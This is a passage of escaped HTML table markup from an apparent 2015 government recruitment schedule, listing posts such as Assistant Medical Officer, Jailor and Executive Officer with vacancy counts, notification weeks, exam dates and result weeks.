style=\"font-size: 11pt;\"\u003E17.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Medical\n  Officer (Siddha - (63)\/ Ayurvedha - (8)\/ Unani - (3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E74\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E31.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Ea)General Foreman (2) \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eb)Technical Assistant (6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E07.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJailor, Assistant\n  Jailor, Deputy Jailor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E14.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Statistical Investigator\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E268\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EExecutive Officer\n  Grade-IV (Group-VIII)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E27.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EExecutive Officer Grade-III\n  (Group-VIIB) Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; 